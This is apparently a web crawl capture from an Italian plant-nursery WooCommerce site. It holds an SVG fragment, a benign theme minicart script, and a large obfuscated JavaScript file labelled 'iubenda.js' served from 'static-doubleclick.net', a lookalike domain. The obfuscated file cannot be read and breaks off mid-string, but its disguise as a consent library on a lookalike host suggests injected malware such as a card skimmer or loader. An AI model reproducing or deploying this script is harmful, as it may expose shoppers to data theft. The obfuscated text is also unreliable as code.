4 0 8-2 12-3 3-7 6-11 6-9 1-17-11-17-22 0-9 3-16 3-25 2-24-6-47-5-70 0-21 8-42 23-57 16-15 38-22 59-17 20 5 36 20 48 37 13 17 23 35 38 50l9 11c2 4 2 10-1 13-3 4-9 4-13 2-5-2-8-5-11-9l-24-26c-3-4-6-7-10-9s-8-2-12 0c-6 4-5 14-1 21 8 14 24 23 38 31 14 9 28 21 31 37l-1 10c-2 3-6 4-9 4-7-2-16-10-22-18-6-7-12-16-20-22l-6-2c-2-1-4 0-6 2s0 6 1 9c12 22 37 34 51 55 3 4 6 10 6 15 0 6-2 12-7 15" opacity=".1"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/minicart.js
body_size: 9996
content:
jQuery(function($){
    'use strict';

    /** Minicart */
    SK.minicart = function(){

        SK.minicart.Module();

    };

    SK.minicart.Module = function() {

        if( $('.sk-minicart').length && !$('body').hasClass('woocommerce-cart') ) {

            const button = $('.header__cart');
            const miniCart = $('.sk-minicart');
            const miniCartOverlay = $('.sk-minicart__overlay');

            if( !$('body').hasClass('woocommerce-cart') || !$('body').hasClass('woocommerce-checkout') ) {

                showMiniCart(button, miniCart, miniCartOverlay);
                selectQuantityMiniCartProduct(miniCart);
                selectQuantityUpdate();
                scrollableMiniCartItems(miniCart);
                removeMiniCartProduct();

                $(document).off('click', '.minicart__close').on('click', '.minicart__close', function() {
                    hideMiniCart(miniCart, miniCartOverlay);
                    return false;
                });

                $(document).ajaxComplete( function() {
                    scrollableMiniCartItems(miniCart);
                    selectQuantityMiniCartProduct(miniCart);
                });

            }

        }

        function showMiniCart(button, cart, overlay) {

            if( SK_GLOBALS.device == 'desktop' ) {

                button.hoverIntent({
                    timeout: 300,
                    over: mouseOver,
                    out: mouseOut,
                });

                function mouseOver(){

                    button.addClass('is--hovered');
                    gsap.to( cart, {
                        duration: 0.3,
                        autoAlpha: 1,
                        ease: 'power2.out',
                        onComplete: function(){
                            cart.addClass('is--expanded');
                        }
                    });

                    gsap.to( overlay, {
                        duration: 0.3,
                        autoAlpha: 1,
                        display: 'block',
                        ease: 'power2.out',
                    });

                }

                function mouseOut(){

                    button.removeClass('is--hovered');
                    gsap.to( cart, {
                        duration: 0.3,
                        autoAlpha: 0,
                        ease: 'power2.out',
                        onComplete: function(){
                            cart.removeClass('is--expanded');
                        }
                    });

                    gsap.to( overlay, {
                        duration: 0.3,
                        autoAlpha: 0,
                        display: 'none',
                        ease: 'power2.out',
                    });

                }

            }

        }

        function hideMiniCart(cart, overlay) {

            if( cart.hasClass('is--expanded') ) {

                gsap.to( cart, {
                    duration: 0.3,
                    autoAlpha: 0,
                    ease: 'power2.out',
                    onComplete: function(){
                        cart.removeClass('is--expanded');
                    }
                });

                gsap.to( overlay, {
                    duration: 0.3,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'power2.out',
                });

            }

        }

        function scrollableMiniCartItems(cart){

            const wrapper = cart.find('.minicart__items');
            const itemList = cart.find('.minicart__items--list');

            if( itemList.length > 0 ) {

                const isScrollable = itemList[0].scrollHeight > itemList.height() ? true : false;

                if( isScrollable ) {

                    wrapper.addClass('is--scrollable');
                    itemList.on('scroll', function(){

                        const _self = $(this);

                        if( ( _self.scrollTop() + _self.innerHeight() ) >= _self[0].scrollHeight ) {
                            wrapper.removeClass('is--scrollable');
                        } else {
                            wrapper.addClass('is--scrollable');
                        }

                    });

                }

            }

        }

        function selectQuantityMiniCartProduct(cart){

            cart.find('.sk-form__select2').each( function(){

                const _self = $(this);
                const select = _self.find('> select');

                select.select2({
                    placeholder: select.attr('data-placeholder'),
                    dropdownParent: _self,
                    dropdownPosition: 'above',
                    minimumResultsForSearch: Infinity
                });

                _self.find('.select2-search__field').attr('readonly', true);

                select.on('select2:open', function(e) {
                    const evt = 'scroll.select2';
                    $(e.target).parents().off(evt);
                    $(window).off(evt);
                });

            });

        }

        function selectQuantityUpdate(){

            $(document).off('change', '.qty-select').on( 'change', '.qty-select', function(){

                const _self = $(this);
                const productWrapper = _self.closest('.minicart-bag__item');
                const productCartItem = _self.attr('data-cart_item');
                const productCartQuantity = _self.val();

                productWrapper.block({
                    message: null,
                    overlayCSS: {
                        background: 'rgba(255,255,255,0.9)',
                        opacity: 1,
                        cursor: 'none'
                    }
                });

                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        action: 'sk_woo_minicart_product_quantity_fragment',
                        quantity: productCartQuantity,
                        cart_item_key: productCartItem,
                    },
                    success: function(response) {

                        if ( ! response || response.error )
                            return;

                        let fragments = response.fragments;

                        if ( fragments ) {
                            $.each( fragments, function( key, value ) {
                                $(key).replaceWith( value );
                            });
                        }

                    }
                });

            });

        }

        function removeMiniCartProduct(){

            $(document).off('click', '.remove_from_cart_button').on( 'click', '.remove_from_cart_button', function(){

                const _self = $(this);
                const productWrapper = _self.closest('.minicart-bag__item');
                const productID = _self.attr('data-product_id');
                const cart_item_key = _self.attr('data-cart_item_key');

                productWrapper.block({
                    message: null,
                    overlayCSS: {
                        background: 'rgba(255,255,255,0.9)',
                        opacity: 1,
                        cursor: 'none'
                    }
                });

                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        action: 'sk_woo_minicart_product_remove_fragment',
                        product_id: productID,
                        cart_item_key: cart_item_key
                    },
                    success: function(response) {

                        if ( ! response || response.error )
                            return;

                        let fragments = response.fragments;

                        if ( fragments ) {
                            $.each( fragments, function( key, value ) {
                                $(key).replaceWith( value );
                            });
                        }

                    }
                });

                return false;

            });

        }

    };

    SK.minicart.Animations = function(){

        let timer = 0;
        const button = $('.header__cart');
        const miniCart = $('.sk-minicart');
        const miniCartOverlay = $('.sk-minicart__overlay');

        const showPanel = function() {

            button.addClass('is--hovered');
            gsap.to( miniCart, {
                duration: 0.3,
                autoAlpha: 1,
                ease: 'power2.out',
                onComplete: function(){
                    miniCart.addClass('is--expanded');
                }
            });

            gsap.to( miniCartOverlay, {
                duration: 0.3,
                autoAlpha: 1,
                display: 'block',
                ease: 'power2.out',
            });

        };

        const hidePanel = function() {

            timer = window.setTimeout( function(){

                button.removeClass('is--hovered');
                gsap.to( miniCart, {
                    duration: 0.3,
                    autoAlpha: 0,
                    ease: 'power2.out',
                    onComplete: function(){
                        miniCart.removeClass('is--expanded');
                    }
                });

                gsap.to( miniCartOverlay, {
                    duration: 0.3,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'power2.out',
                });

            }, 3000);

        };

        return { timer, showPanel, hidePanel };

    };

    $(document).off('click', '.add-cart-js-loop-product').on('click', '.add-cart-js-loop-product', function(e){

        const trigger = $(this);

        $(document).on('added_to_cart', function (event, fragments, cart_hash, $thisbutton) {
            
            if(!trigger.hasClass('no-minicart')){
                SK.minicart.Animations().showPanel();
            }

        });

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://static-doubleclick.net/iubenda.js
body_size: 53324
content:
function nnN(){var oA=['WQvwW7e','m8kzkmk0Aa','WQFcMXtcQW','W4JcISoPW53dQq','W4FcImo9W5ZdOa','fvBdKmkiAW','W7fTW5i','uKBdGSk4WQ1UcCo6W7mitmkhWRW','omo+g2JdHG','FCoJW4PnW5O','F8o8W51fW4ldSCodn8occLv1WQC','WOfGg1xcHW','WQRdRCkuaHO','W7VcJgOeFq','W6dcMXKib8kinCkr','j8k4dCkpzG','W7JdJa1NWOq','WRH0WPBcTSow','WQFdGmkajGjCcwpcPq','pNRdLCkIW6zpwbZdUG','W5lcPge7yG','z8oMk13cHW','WONdMmoCWQJcJW','juldOSktEG','imo6kgNdNwhcTmkjWQ3dISkuWQfiW5VcTGy','W7dcGNOHFW','nSkikmkOEq','oLjma1y','WPLSdNb9','wtBcTa0b','ESo6l8kYbq','lMFdMCk8yq','W6C3nSkrwW','lKFdHmkE','qIGdg8ke','WPFcNJ7cRLa','nfabiG','W7ZdGCkC','WO7dM8onWQdcSfTBkGu','xsC8lmkMxa','W7O4f8o+gq','m8oGkwi','WPNcR1dcGCopWPddGCkkxrxcHJBdJwOvs8khocfFWRFdOCoypSoWA8oyW5HvlCoLAKNdSu/[base64]/fNhcPITLW6C3WOVcJfldRrddVJ/cISozbZ7dT8oglfjQW5O1W5VcGWZdJ8oqW4dcJf8OW4bDWQqJW7zBcSkoWONdIIznWQKEWQjAe2BdP2/cNmkYW6emssFdIK/cTCkQdCkwaZJcHCoCW54/ewJcImoulg8VW6O4jmkqz8knWPBdISo7WPD9oJ/dVvlcO8oQAZXVq8kCW5THW4LCi0LLrmk3WQ8YmhxdIuNcR0hcQweGW78hsSotW4ZcNYrUeb0EACorW5BdI8k1ESkyWRTNWR4cqMhdKaBdQZ0vkfWWnSk5yqK+CWhdLmosWOJcPWJdP8kexmk8W7ZdOCoOdCkgC8osWO5IWQ/[base64]/W6qrh0hcJmoVpSkmhSospmoxl8oYAmkQWR0KWO7dRSk7fmoxkbZdMNLiW6OepwdcHN4IfsOHWOhdKCkSuXenW6tcM8osu3vXvmoGW7nIW6HhW7GnbZVdM0FdGmkTkCkaWPPnqSo5sd7dKMBdM8kcW6/cImowghi8WRGogCkWW4tcLSo4WP10W4JcRSk7pXbSWOq3d8oSBSo0WPJdUt0udvLrFCkxWOVcTmoKWRRcObucumomWQjSnhO1rwBcV2fyW7ldR8oqvGOsWOTJgupcISotWQP1aKNcIeWicxzKW7ubovHbuCkBW5mzWOzTaGJdRsNdQCkVighcSvaXcM/dNwFcSJddUSopWQNcQCo7W63cLftcHaSTawZdVHNdU8k/W6RdJXpdRLRdVmohsvBcTq7cU8obW7xdPJldM8oIW63cPW/dVSk3aSkFi1/cS8kkW5T8qIWUW5pdL8kBxSkAyCk7v8kQcfRdQvvyWQCMpSoNbCkUW5e5AK/dGgnCW7RcQM/cUx7dT8okWR/dNe/dJfnYutNdVSonWRRdOYVdSrNdUmkVWOS5aSosmdLBWR/dMmkhg8k2uCk4vCkucY/cMdlcHXy6Bq7dJ8oHW4OsW7mElbtdVdxcVu3dG8oDW6rvWRnXWR8lsCorW5hdPCoEW74SWOWPW7DUWPVcLSofWOZcLSkamvffvmk5xmkQkCkNW7BdRCouzJFcUCkzWRjhWO7dVCkqW5FcJYxdPtxcVG','BSoSW79zW4S','W4FcOfWbBW','t1xdHCkCWOa','sX/dKa49W504DColuCkYwHqHWQnZymoUDfJdQmk4jCoet8kOp8k5WP0VWPjq','FmkFc2OE','qConW79jW7G','WQjdWRZcTW','W6iCWQvhfbVcNwVdIsBcKhVcP8ok','E8omW75YW47dSWa','imoFbu7dSG','FmkNWO/cRc0','W5JdJvi','W7FdG1hcQry','sa7cIbS','WOfljvxcNW','DmoVh1JcLZC','WRTFWR/cImow','W71lW7OTWRu','pehdVSkRW6W','wY07jq','W6BcQ04lra','vCk1xSkXW5a','lCkipmkrECkWWO4ida','W6Kqi8oTsq','nvldKSke','zCodW7LxW6q','uI4ZomkHEmoLEfy','d1ddPSkfya','W591W5OZWRu','WOFdVCoRWORcHG','mYpcGhGNW4BdNvdcSwRdQdGBW4K','psJcGLWNW4RdLa','WOpdPWrgWQrnW60','W7hcNMtdPCoa','W4v+wCopwW','W4m2WQrgoq','WPXTghxcS8kwxtVcRbtdSaT3ubNcVW','W63cKxiPrG','tx/dImkSWQW','W5JcNfFdLCoGimk/zsdcPCkxW6TfoW','iKxdHmkrwaZcKmkuW5FcJmk5W5ZcPG','W6NcHKCHtW','WRXedgv9','D8oTgu8','W6r+W5OtWPm','EYNdQCk+oCoJWOq','eSoCbe3dIG','xN83BmkmWPmyhmoAyq','W6hcPMKSyCo7W6pdNG','yCk0WPlcOaS','WORdRW96WQ1cW7pcI8oB','WO/cGsddOSoV','FCkJWPtcRqK','W5RcGCokW4pdUq','WQjdWQBcKmoQ','qdpdM0ldVb0','W4dcQmowWOeSi8kYr3i','qbiAhSke','vmo4iCkniG','WORdJSk1pti','xX7cUsWf','W7qWWRHXiq','W7fWW5GsWPpcMCkKm0hdUHhdNXeJWRW','WOldOSkWmda','nSoQov7dIfFcVmkaWQBdNCkIWRDZW74','W7JcUSoEWPCA','W5JcSg7dQSoa','AshdTSk7ma','W5FcImoZW54','WRHjWQhcPG','WQVdU0WZBq','W4iVkmkuAa','W77dOmksbSkZ','WPRcSYtcSvqh','WOddJ8kSeay','B8oAW7O+','W7fKrmo9ya','WPhcTIdcNb8','WQLcWRhcVCoFoW','WO3dT34XtCoOEWDc','fmk5hmkKtq','W5pcNe3dT8o4lq','W6FcV2tdPSoi','W5BcHmoIW5RdUG','W7xdISkFjmk0WR8','yNRdJSkmWOq','WPpdULeNwmooDIHpgxJdQq','vmo2oCkeeq','W4qHdmo8ja','uSk+A8kgoa','WPFdRCk7eaq','tSkVESkCW4m','WOxdJdPCWPi','W5pcJ8oWW67dPa','W4ZcNfFdGSoPnmkNzt3cPCkDW7DToXJdRW','kCk3gxzS','ocpcMLO/W4S','jSooaXOL','W5j+t8o/qW','xZS2imoiWQrYd8kT','smkhfuSF','id/cHfG','WPfWza','CGtdG8kNhG','cc9LlSk5WQW','xCoEW7LGW70','tSkRwmkAoG','wCoJaCk2aW','WQ/dHmoZWOlcTa','W5mTWP5SnW','dmk7dmkSDW','W5hcUvxcKG','xmkUq8kfW5u','W57cPN0iqW','nCoBzmk9WPqRWP4k','AHhdKCk6lq','W5hdHCkxdSkY','W5hcQvNdU8ob','W5FcRwVdTmoE','chaKiXG','b0BdHmk8xW','sSkKWOpcOqW','WOFdQ2O','W4FdH8kOeSkY','W5lcJSoRW4/dUmkj','WQvcWQlcP8opcLC7WP8','WRRcJGRdRmoT','x8kKmsO','WPNcHHBdS8o3WRxcH8kBaSorW4dcT3HTW7dcNW','W5RcRMFcQGeptXHs','W4hcRmoaWQO9jq','omkAWROUWP3cOLmJhdrnaIC','W5pcMxyFBW','wmk5WQZcQaG','WRtcMYFcGdS','W53cM8oHWP04','WQpdICkveb11dxxcV3aNW5ddRmkDWQOaW5ddRXD0wSor','p1b9khpcQ8oN','W5ZcL0FdQSoM','WOH1dxpcSW','W6v+FmorqW','W77cOgevBW','BcBcHmo0','khFdOSkDW68','FtGCpmkK','q8k6zmkxW457','WOlcKqxcOdS','hCoAarSy','rrxdHK7dUW','bSoMidC8','cmo6atWe','phldKmkuW6nMxXVdGSoQW7HBWOnzbu4','lL3dI8kAAG','dSksp3Ts','gmkPbG','lfBdMCk8sqFcSSkmW5O','W6tcVYG0lW','DI7dTmkRj8okWQLBwq','W7mbiSoXda','CYyGpmkX','kmoPbdST','W4ddIHTzWOL8WOVcIJ/cPCoIsZq4W4VcS2n+WR7cPCked1SOxCoCWPaSzSoTW6RdN8ka','pWNcNf48','hmodfvddHq','W7JcKsqBaCkj','W7xdVrXcWOO','W70wWOH1dG','FraAoSk5','mLeemq/cSNy','x8oLiCk+hq','hmoOkL7dSW','uCkcBCk1fW','W5qCfmkyzq','WRBdPCkIeXy','bKZcKmk1WRi','W5iMlSkfuq','v8oQamkYhbi','W77cRmo2WO4n','cSkIpmkKwW','WRhdVb5eWOq','vNNdNCkZWR0','W5m2kmkrDqPdWRxcN3lcLLq','W7yun8oOda','W7dcMgJcOmk5','CSoThutcGb7dTmokW5O','y8kKDmkHiW','rCkbjHXu','jLhcGCkwWRC','pCoQi3ZdKfO','ySk+mgC2','WQpdICkveb11dxxcV3awW6VdNmk6','sbNcHqO','qSkXjsnW','WOFdOgq8Da','W4/cS0/cIa','W4PvxSoyzq','BCkKdgKP','xSkGnsf4','WO3dIhKVxG','kSoyeqWe','W4BcHmoCW5/dUG','W6KBlCo8btJcRG','xXdcNa0+W7iHk8oC','vCkeWQVcPJZdGh8VCmkUW5NcJW','A8kTESkcWQi','n8oKffhdNG','pmkCghb7','uSk3oa','WO93d2pcR8k3','WQ/dO8kjnGy','W4ldQWn3WPm','WONcTYlcKeqFet0eW7FcRa','W6r2W4uh','WQbAEW','W6y4WR9Vda','W4TkxSoMAq','pNRdM8kIW7a','W5RcISoDW4ldLa','kvyeia','bCkfe8kzBW','WOddSh0NvSokzWu','W4tcPmo2WR0q','cSkEceDd','WQPmm29M','WPNdLqvKWRfoWO4','W4RcGLeKvW','DbBcHYqU','W5VcPqeBjW','xmkFhIn0','W6dcP2K2Amo7','W5JcK1y5sG','buFdJmk+rq','wcCQo8oY','W5xdOJX9WQW','FLab','W7hdH8kke8kzWQ7dSColW5naWP7cMGZcMW','WRLnWOtcNSob','W47cUv/cK8kF','kf8LiGq','WRfLf01iWPS','WPrNWP7cSCoT','qCk/WOFcJrG','W7/cQ0hcVmk7','oSoHbIS6W5u','WQ1inevS','W7hcMIKteCke','odhcKvWg','qLFdG8kpWQjyaSoIW5Ocs8kCWQSNW6vA','W7C5eCoymW','WQ3dTxGXqa','W5uQb8kEsG','WRNcQZ3dN8oj','W4pcMseEgW','AG7cLaWb','WRVcKqxcOvq','lqLvoCk5','w8k+EmkxW59N','f8oQjqe4','W53cG8oGW4VdP8koWQVdIW','W43dNWvsWPr3','W5JcPSotW6RdTq','W4ldLGPgWPntWOpcJsi','ACoJW71uW68','BSomW7PBW4pdTqGxbIf+aqT8','W6lcRh4Cymo7W6ddJ8ofB8kjWRfbWRe','W7hcKv0rqa','f8kWzmkHW6TcWQ8','sZpdGwddPbdcOv3dHHFdOwjIea','WQJdICkpmGv4','dcjWgCkuWR0SfSoYv8kFvY7dLq','WPxcKbFcLYy','sb3cJXKOW4O','EmkIWPZcQaC','WQTjWQBcL8oxo0mUWPtcTmo3W75XWRO','W7tcJLiGvG','WQyoWRiVca7cK37cIJhcOgFcISohd14RE2NcGCozWPhdGSo/mby0WQe/WP3cIcRdV8o4vti','lCk3g2fO','WOBcMa/cRqVdGZhcQmkLWQarWP4','DCk8kcHc','FGe7DIlcMCouW4TknCkW','r8kxWRBcRbRdNa','W6dcLtGBemkv','WP7dG8oEWRRcRxbBpWG','imodnxxdGG','WOldObrzWQXj','W6VdKs5VWPO','lmkFk0bY','W64Bnmoeba','hXD9hSk0','yaZcPvacW4NdNq','yXa6gCkt','aNrJF8oNbmk5z3jMW7xdMru','W57cPxe2q8oZxmoNEui','WOldJsDtWRe','W7xdKmkA','jH/cUhKX','n1rkfeS','bSk1k2n0','vCkSlZ95WRrr','ySoaaCk9pq','W6pcS8onW74','WPtdHdHYWRK','WQBdJxSsqq','CSk/WOVcOJC','WQRdPCkLdd4','W78AWOrlda','rCkVwmkXW7u','W6VcRmo0W6BdJW','m8kGcezA','DCoXm1tcHW','cgyZhY8','uxhdI8kyWPG','mSkmkCkYASk7','W7yAWQnTfblcUgVdJJxcUNy','k2/dUSkzW68','W4FcTuRcISkgWOBdI8k5qWNdIgddHNefxG','wSkvWRlcVq','W5NcILFcSa','o0ad','BW/dQ8kbjq','p8kdcLbr','ACkGDCk0WPq','omo7hg4','qSkPbhmIWOVcTrG6WPRcR1BcVCocWPxdQwpcH8oYW4ygpCoTWOhdIvJdTSoyd3tdTx0TrCopWP/[base64]/dLCkXWOuqWPHfF212ramSW6ZcLCoBgmkeju3dHt9raSo8WP/cIxVcP8oUWR7dLCo+dGVcUCo/mCowoSofq0NdRwSgWRxdRmoHfJZdVSkvW5HlW6jXCHFdUmknogVcGc7dQSkUWOVcJh/cHHW0W5XYW4BcRSoDW4momSknv8oPWO3cVSkQW4vDAHFcJmkHhI3cGSkGx0DxyK5CauRcNCklsmo+DmoHa2S/jSkiy8o0imofW4/cL8kJqmkdW4BdSColdSosW5WWW7XvW77cISoIWOBdG8oNgSoiAmo/W7dcHSohWO3dKmogWR/cQxJdVsNdIsbDeCkHW6JdJSkpgc03WOJdMfldMGChotK9nIK+W7HEzGNcICooW583tmomd8kMWP3cVd3dOHpcHmoYrZZcU8koWRZdJSkxW6uCg8okCSk9kmkXW74KW4ZcNwVdImkCs8oYwCokWQbcoIniW5dcStnUzSo4WPtcTNzPfSocW57cIdhdRsH4WQX/W7H0WP3cPr1OBcVcISosp8kMvcJdTMzwn8ofc8kuiXxcKWuRWQTOW6hcT0/cOSogW5CAlmoMWR5rfCoPW77dNSorbvZdQSoTC8kFi8kXW7atW5xdM8o9W7tdN8o1lr9fDdJcLmk0W7xdLHNdLepcO8k9n8oTWQjyngJdSCoAW7i3g15KhSkxoamRWOPQzWVdIL0Pvt5CiCozbb/dOSoFW6CPWQBdPLysfWVdQeddPMLItCk+emkaW7aPWRiRc8k4tSonFmorWQnjW6FdShjNc8o6W5WCDd3cGItcPxtdIXmKWPJcKWdcOSormHWaWQ5DWRRcQSk5WRtdGqnRBmkvWPhcGgmCW7JdMZddObhdRSodWRKzW7LHWOfLWRjqEvDDfI0/W64VW61ODCkHWPVdTHXvW71YWPFcS0G2WQO7gSo5CCklveKQzSkJb2JdL8kqDhddTSosd2/dPrFcGmkOW6VcUsFdScxcPCkNWRSqW73cKer2cdlcLmoQW74aW59OWQ3dNmoHW5lcOCocW7X5W6FdOCopxquCW4iSvCkEW7/dTCoxgmkvxmkEWO4qiSkJE8oVW5OcW5VdU8klWOrJqL5RW7NdG8oprLFdImoyD1xdKWvpW78JwZ1AkCorcmoVrxKoWOlcKCo/[base64]/cVSoxherFu8kSW4vvyZutWOyXWQPhcmofW7KsuSoQW6dcQSknW7BcSSkJF8onwrFcNCoWlrxdUSo5WPZdTfSSieNcRCk1sCky','ESodW7XKW44','CCkIWRhcNqC','v8kQlIjM','ASkIDCk6fW','mSkioMvP','k1iBirG','W69KymoFlG','W5RcI8oSWO8L','WPRdISolWOZcSLLFkrifW5dcUSocpG','WO5Hf3/cHW','W60ui8ordd/cRt/cMG','dmk/aNHJWPdcVq','lmoTgciPW4xcOq','lxFdH8kIW6jSqWS','iIFcMeGU','hK/dKCkRW7e','uSkbtmkzdW','W7yiWPH3fW','jLldLCk1qaZcUmkDW5ZcLCkEW4VcM8og','xrhcMay','ECoQWPvhW4VdGCowDSoeg0r+WRZdUSk2jSk9WRWdW6ldS8oNWR/dVSoGWQaDutrNW6G2','WO9XewVcO8kRxWJcUr/dQWPG','W6RcQSoFW5NdTa','yCoDi8kVea','BSovbCkqdq','wIxdR8kOgG','W6yhnmoWkJNcQZNcSrOqhW','W7pcQgySAq','WO/cPspcN2G','W43cNe7dV8o6imkrAcFcVCkX','WOJcOsi','W4RcUN4Ms8o0rSosCv7dV14D','jmkgj8kOCCk7WOCi','W4tcONGozW','WP/cLbdcVvu','WQ/dO8kwota','jCoUp3ZdGuy','W7myWR13hq','pSo4je/dQa','ehldLCkzEa','CSohnSkhaG','srlcLHaIW4KM','WPBcPaBcMgK','[base64]/W7eVW4HCtZf2cHZdNGSHWPmhpI04zSo/[base64]/cHSkHWOpdPSk1WPZcJxDQW4xcK0m4WQCAeSouWRBdVuxcImk6uCkvWRRcVSkQW4VcShhdG8oqACoxW4foW5/dQmkrBKNcMveBrN/cKSkvW7/cR0fQWQuZyqVcQmkMvmkhW4CJkgxdVd0JomkiW6ioWQtdUmkgffhcMCo5uqmyW7GwEdikW7RdIwTYW7BdRmoXW4JdVmkQWRBcQCo2WOn7WRPEW4isyI5HoCkAW6CWEmkFxYpcRKbzuf8HD8o/dmk+WRCXkhhdOmowgKrGaZldSs/cNCkbW6xcVmo3cdLZWRNdKSovDGJcUt8PnCofW5iQxCkrW4BcRmots8kxWO3dNeJcTCoXESksW57cTCoVWPTsW43cRuW9vmoPW4nuWRrirSkvfr/dTCkpwaK4WRrXWROsdwJcM8oTW4HnW4ZcV8oTyLWKpcDOxGJdMSoyW7acjSoWWP11WRHWbhddUJ7dVmkmWRBdMqhcKttcIdCOEmkzm8oBhZxdSSkzWOdcQZddIgJcTeL2yxrjW54fW79MWQtcUuP3yCkJmCkpW6DHhG7cNmkyzfNdJSosW6enW4z8WOJdIfncW5e/[base64]/cLmkQD8oNW6aweYJdVwJdNmkTzGJdI8kDW5RdMK3cOJhdHSkwvSkOWR7cTmo5iSobiSkRA8k6bY4cWQXqhmkeWOldU8opW4uHW7pdS8k/W45lk8oYmIaxWPBdHZeDWQ3cQSkNW707WOtcOaldGCo0WQ7cQtNdOu/[base64]/[base64]/[base64]/cOG4ZivldRdXlWPhdV8klq8kop8oEBMvKemoUW4yoW7JcMH0ZW5GSW7ldL8orW6mGbcRdIu/[base64]/W47dVmkWtmkzAW3dQCo5mtP6qdJdSSoLe1/dRmkCefNdHb5QbmkPWRjdfSoYDSowWR1oCLdcL8orq1LCDCodW65iW5FdKfBcKSkMW7lcQCooWR3cHG7cKMXDW7f/[base64]','vICMdSk+uCoHBKXxW7JdUdxcVG','ySkxWRBcPtC','W6Cql8oybttcPY7cNae2aXz6','WOBcPcJcJWa','WOJdNuuRqa','DmkRn2mNqG','W7JcPCouW43dJq','W7xdISk2i8k+','kvddOCkjW7S','lKKMmd8','W73cNehdNSoQ','zHldNCkKjG','mhVdKCkIEa','WRPLdw9qWPyrWOTvW41MWRFcK8oi','ocZcG3qa','BuFdJSkcWOq','v8kEmNqx','yCkDdazh','xJddHvZdJq','W6pcUtmmla','bYjQo8kmWRa','n8oMhI8KW4/cOa','mvFcS8kXWOm','z8kgoJDz','uSkPptXMWPLbWQFcIa','B8kevSk3aq','W7LsW7SlWQe','DCk9y8kAW5K','W6RcRgm3yq','WPRdOCooWQ7cNW','WQRdKCkimCovWRpdSCocW5nhW6hdGs3cI8o5W79PWQuUF3zsdXdcQJRcGdRdO3JdTatdPqn8W70hWPVdP8oWW7xdRIVdHCoeWQRcHYHSaLvpWP/cNSoNzXlcG1ddMSkzWRf8WO/[base64]/fmkhzSoWW5X7WQTnWRTZmhzbWP/cVhtcQc3cTSknW5NcMSkhFJ/cICoDqLFdOSoPD8o4ge8/e8k4aZpcNSobbujHiGbSW6xdQ3TSWP54wYLBWPldQL3dVmkGhmormeDvxhCdW6FcVSotlNpcGumfW4LmWQRdOCkCWRRcTNFdILxcVgZcKCobWPv8WPtcMchdI8kMtCkqWQOqemkbWOVcGSoAWOZdLCk3WQaTAM/cSf1dW403l8kQhmkexYfJWQ8RW5xdNgz7W5DcrmkyAmkRehNcVZ9xW7JdSamcWPyaamopW5hcOczcsNmYymk/pbVcTw/[base64]/dN1jRtazCWQldOJCqcaRdJIPwW6ddL8oIW4hcQ1reWQGUW5OqW4zCW5qGWPOcvCkvy8kHaSoCdxrQgXnwW6qDohzsgrFcQSkJgbb2A8oEkevzWQe+mNOaWRhcSmk4qwDNjmoEh8kdW7/cG1P2DM4QexBcSWJcH0JdSSkziCkAWOeyv8ojrCo9WQFdNmozWQtdQ8ocsg/cMCk7WQrLWRSsymkQW6ddJCk8sdhdThNdV1hcT8o/WQ4LCSo0W7GmW4XpW51eA8oPW7mAWRThAmkOe8ojWOy5W53dRvJdQd0GD3lcJCouW6mmW7/[base64]/cHmkRW6HaW6e9wmk7WRPMW5eoWO0gzY0Pq1dcICkoWO14pH7dRCkHtrlcM3FdG8o+o8ohW67cRgBcUGzAgbtdH8oVev9YW60vma/dRSk4WQxcIJZdV8oBWQXyaSkuW4ZdUsRcSmoqW77cRSoqWRvIgCkqn8oTWRddKCkjcSkQW51WW7iXpCkatSkdx2HZWOpcTCoIiSkac8kyWRRdU8kfFCkFWR7dRmo/W6Xtemk3W5HzW6iVW5JcNCkFWPDtcmkkWR8QWPPZqHqXvN5ibSkpnGJcUSonyuDdv8oUWORdQCodqSoBWO0YsCo9pKjCx8kcvM1VtCkeaSkeWONcVJa5W6aCv8oOW5vvWP83k8o7W7igWQRdVLNcGSkromoDW77cTtNcRvW6W58GWQNdTH/cPsZdIgVdNSkBcCkWkSogB07cI8oQWPWrWOLaDZS8WP42WRHiW7XYquT9W4RcRSkBW4/[base64]/WOLkrSkTWPjjdCkbW4FdJWxdMbijW6NcUSoqkSo7WQ09W6RcV8osW5ycwHBdKmkil8oFWQP0qaZcVCogkuXAW6LFW6T1W6v4W5DmlGzlWQ4Ue8kfz8oEsL9Cyv1ne8oaWQygdXxcQmkJW4ldT8kpuW0QW7j/[base64]/cQmk8W4nlqeGnW6m7kCofgmkXW4ZdGWtdJSoFpCoSW5dcOmkiW4jZsSk6dambW6JcOu/cPfLnW4hdOCoCwCoTAIxcIvFdImoTk8k2WRGynmkIWQ7cO8oQWORcN8kXctSWW7iTk8kSWOLys3TBW7ZcTmohgI3cULBdM8kqW4BdKSoEtf5njxVdG8kuw8kJWQtdJ0LpW71Ww8kTjSoopwRdILZdH8kNW7OIWQq/eLHpW55WzSoyz1NdKg0hqSkzEqmtW7H9WP/cR3S/rSo+WPfchZWlW4ZcLHZcOweivCkRW6hdNGvssColuWpdT3ZcIsSzWRZcMdddKN/[base64]/dNdrvWRNdPCkMWQL7WOddI8oWWRVcJ2H0W5TcnfRcRmo8WO/dGKC4W7boWR4qW6ZdTCk1aHhdVCojE8oWW4lcRSoixtVdNq/dQWzfhrvgkHzTW7uBW5nmbSo4CMm/WRS2WRa7WOP2W55bs2KBArnRWPZcQ8kykmo+sve9W53cGmopWRZdLx05WRhdHmoajSo/W5TVlSowWQpdJCo1wNi9ACkPW7j6ggddTcFcV2/dJSoBd8kgW7FdUSo5l8oeW68GDq09t1xdUSoIWOibzSodW4xcL8ooW53dNmoYcgnEi8ofW6P6W4rclLpcKq40nmojWR7cHmo+ymkpCmkOWPfzWOfTW6/dVIyTFSoqh8o4qYfnzh7dOSkVW7rhnx8kWQZcOZ14W4hcL8ooi8oIWOFdGCoXtuPYq8o9WOhcVmoUWRFcNCodWRSyDmkvW6XCW4TAyajgW7eqDL/[base64]/[base64]/e1hcLKiNp8o7pCkGW605W6D9d00OvCo9WPKLW5KuW4xcN8k9WOpcNchdS8oLW587W4GqW5qiW5pcMWlcOG/dTCoTdmoRW7CeWONcK1auWQ/dL8oMkM3cKaBcNf